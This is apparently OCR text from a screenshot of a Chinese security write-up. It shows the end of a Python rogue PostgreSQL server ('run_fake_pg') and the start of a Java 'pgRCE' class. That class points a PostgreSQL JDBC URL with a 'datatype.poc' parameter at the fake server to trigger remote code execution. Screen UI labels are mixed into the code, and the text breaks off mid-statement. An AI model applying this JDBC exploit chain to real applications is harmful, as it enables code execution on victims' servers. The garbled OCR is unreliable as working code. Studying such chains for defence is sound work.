
        finally:

            if "conn" in locals():

                conn.close()

浅阴影
深阴影
关闭
日落
暗化
灰度
if __name__ == "__main__":

    run_fake_pg()
最后用 postgresql jdbc 触发 RCE：
import java.sql.Connection;

import java.sql.DriverManager;

import java.sql.SQLException;

public class pgRCE {

    public static void main(String[] args) 
throws SQLException {

        String url = 
"jdbc:postgresql://127.0.0.1:5439/?
datatype.poc=VerifyPoC&ssl=false";

java.sql.DriverManager.getConnection(url, 